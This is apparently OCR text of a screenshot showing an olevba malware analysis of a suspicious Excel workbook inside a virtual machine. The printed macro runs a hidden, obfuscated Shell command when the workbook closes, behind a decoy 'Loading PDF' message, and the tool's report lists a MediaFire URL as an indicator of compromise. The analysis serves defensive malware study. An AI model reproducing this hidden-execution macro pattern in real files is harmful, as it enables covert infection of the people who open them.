 in10- Analysis (Snapshot 1 - with oletools) [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
office
Command Prompt
Sub Workbook_BeforeClose(Cancel As Boolean)
MsgBox "Loading PDF....."
Debug.Print
Shell@ (Ž™ + Ž™Ž™Ž™Ž™Ž™Ž™), vbHide
End Sub
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: xl/jdfhdjf.+_--___-_- - OLE stream: 'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub assdasd()
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Workbook_BeforeClose|Runs when the Excel Workbook is closed |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|vbHide |May run an executable file or a system |
| | |command |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |https://www.mediafir|URL |
| |e.com/file/b987f1i3c| |
| |ss0lhl/4.txt/file | |
+----------+--------------------+---------------------------------------------+
C:\Users\ten\Documents\malware\office>olevba seventeen-dakota.xlsx > result_
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
4:23 PM
10/11/2022